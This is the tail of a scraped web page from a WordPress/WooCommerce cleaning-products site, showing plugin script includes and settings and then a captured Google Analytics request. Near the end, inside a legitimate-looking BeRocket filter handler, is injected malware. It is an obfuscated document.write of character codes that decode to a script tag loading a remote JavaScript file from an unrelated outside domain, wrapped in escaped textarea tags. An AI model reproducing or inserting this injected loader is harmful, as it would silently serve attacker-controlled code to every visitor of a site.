<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39758d6453d95ecf35a3524b0a66dda0","fragment_name":"wc_fragments_39758d6453d95ecf35a3524b0a66dda0","request_timeout":"5000"};
</script>
<script src='https://doctorclean.com.cn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorclean.com.cn\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorclean.com.cn","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"Y82CKDNA"};
</script>
<script src='//doctorclean.com.cn/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4' id='jquery-throttle-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4' id='jquery-magnificpopup-js'></script>
<script src='https://doctorclean.com.cn/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
</script>
<script src='https://doctorclean.com.cn/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.13' id='fl-automator-js'></script>
<script id='gt_widget_script_87701998-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['87701998'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-87701998","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorclean.com.cn/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/washing-hands/" data-gt-orig-domain="doctorclean.com.cn" data-gt-widget-id="87701998" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=946934448&t=pageview&_s=1&dl=https%3A%2F%2Fdoctorclean.com.cn%2Ftag%2Fwashing-hands%2F&ul=en-us%40posix&dt=washing%20hands%20Archives%20-%20Doctorclean&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=703655452&gjid=77915178&cid=2016529198.1768666514&tid=UA-84127624-1&_gid=398387688.1768666514&_r=1&_slc=1&gtm=45He61e1n81TH7K7QLza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616986~115938465~115938468~117041588&z=974015242
body_size: -452
content:
2,cG-FFXSFFE7VT